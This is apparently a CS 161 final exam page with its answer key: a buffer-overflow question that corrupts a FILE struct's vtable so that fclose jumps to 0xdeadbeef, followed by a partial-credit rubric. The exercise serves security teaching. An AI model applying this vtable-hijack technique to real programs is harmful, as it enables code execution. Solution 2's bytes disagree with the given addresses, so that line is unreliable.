(a) Running the program in gdb using invoke -d as in Project 1, you find the following:
&buf = 0xbf608040
&fp = 0xbf608048
sizeof(struct _IO_FILE) = 32
You wish to prove you can exploit the program by having it jump to the memory address 0xdeadbeef. Complete the Python script below so that its output would successfully exploit the program.
Note: The syntax \xRS indicates a byte with hex value 0xRS.
#!/usr/bin/env python2 import sys sys.stdout.write('\x_____\x_____\x_____\x_____' + \ '\x_____\x_____\x_____\x_____' + \ '\x_____\x_____\x_____\x_____')
Solution: There are two possible solutions:
Solution 1:
3c 80 60 bf (= &buf - 4)
ef be ad de (= 0xdeadbeef)
20 80 60 bf (= &buf - 32)
Solution 2:
ef be ad de (= 0xdeadbeef)
38 80 60 07 (= &buf - 8)
24 80 60 07 (= &buf - 28)
Both solutions overwrite fp such that fp->vtable->fclose points to the memory address 0xdeadbeef. When fclose is called, this will lead to the shellcode at 0xdeadbeef being executed. Note that vtable is offset 32 from the start of the FILE struct, while fclose is at offset 8 from the start of the _IO_jump_t struct.
Award partial credit for each of the following.
-1 point: not using little endian.
0 points: for solutions which write outside the lines, or which strongly misunderstand syntax. If this is the case, no further points can be awarded below.
1 point: writing 0xdeadbeef anywhere in the buffer. If 0xdeadbeef overwrites fp, no further points can be awarded below.
One of the following (whichever gives more points):
4 points: overwriting fp with either 0xbf608020 or 0xbf608024.
2 points: overwriting fp with a value between 0xbf608000 and 0xbf608030.
Final Exam
Page 20 of 28
CS 161 – Spring 2019